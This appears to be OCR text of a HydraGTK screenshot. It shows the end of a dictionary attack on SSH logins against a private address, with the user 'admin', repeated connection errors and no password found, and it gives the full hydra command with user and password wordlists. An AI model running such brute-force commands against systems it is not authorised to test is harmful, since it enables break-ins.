 HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168 - login "admin" - pass "xyz" - child 0 - 4910 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "xyzzy" - child 3 - 4911 of 4920
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
[ATTEMPT] target 192.168 - login "admin" - pass "yaco" - child 2 - 4912 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "yang" - child 4 - 4913 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "yellowstone" - child 1 - 4914 of 4920
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
[ATTEMPT] target 192.168 - login "admin" - pass "yolanda" - child 3 - 4915 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "yosemite" - child 0 - 4916 of 4920
Error: could not connect to target port 22
Error: could not connect to target port 22
[ATTEMPT] target 192.168 - login "admin" - pass "zap" - child 1 - 4917 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "zimmerman" - child 4 - 4918 of 4920
[ATTEMPT] target 192.168 - login "admin" - pass "zmodem" - child 2 - 4919 of 4920
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
[STATUS] attack finished for 192.168 (waiting for childs to finish)
[ATTEMPT] target 192.168 - login "admin" - pass "!manager" - child 3 - 4920 of 4920
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Hydra (http://www.thc.org) finished at 2010-07-01 15:40:13
<finished>
Start Stop Save Output
hydra 192.168 ssh2 -V -L /root/Desktop/users.txt -P /root/Desktop/words.txt -t 5 -w 200
Shell - Fast # Metasploit HydraGTK